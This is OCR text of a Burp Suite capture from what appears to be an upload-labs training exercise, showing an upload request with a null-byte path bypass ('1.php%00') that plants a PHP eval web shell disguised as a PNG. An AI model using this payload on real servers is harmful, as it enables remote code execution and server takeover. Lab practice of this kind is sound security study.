 192.168.80.129/upload-labs/Pass-11/index.php?action=show_code
查看源码
查看
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.80.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------190288636619167268082045449312
8 Content-Length: 371
9 Origin: http://192.168.80.129
10 Connection: close
11 Referer: http://192.168.80.129/upload-labs/Pass-11/index.php?action=show_code
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------190288636619167268082045449312
16 Content-Disposition: form-data; name="upload_file"; filename="post.png"
17 Content-Type: image/png
18
19 <?php eval(@$_POST['a']);?>
20 -----------------------------190288636619167268082045449312
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------190288636619167268082045449312--
25